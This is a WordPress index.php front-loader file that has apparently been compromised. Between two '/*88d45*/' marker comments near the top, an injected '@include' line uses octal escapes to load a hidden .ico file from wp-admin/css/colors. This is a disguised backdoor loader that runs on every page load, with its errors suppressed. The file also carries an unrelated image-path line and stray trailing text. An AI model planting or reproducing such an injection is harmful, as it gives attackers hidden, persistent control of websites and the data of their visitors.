 <?php
/*88d45*/
@include "\057var/\167ww/h\164ml/w\160-adm\151n/cs\163/col\157rs/.\06675ca\1465a.
i\143o";
/*88d45*/
/**
 * Front to the WordPress application. This file doesn't do anything, but loads
 * wp-blog-header.php which does and tells WordPress to load the theme.
 *
 * @package WordPress
 */
/**
 * Tells WordPress to load the WordPress theme and output it.
 *
 * @var bool
 */
define('WP_USE_THEMES', true);
/** Loads the WordPress Environment and Template */
require( dirname( __FILE__ ) . '/wp-blog-header.php' );
Ots安全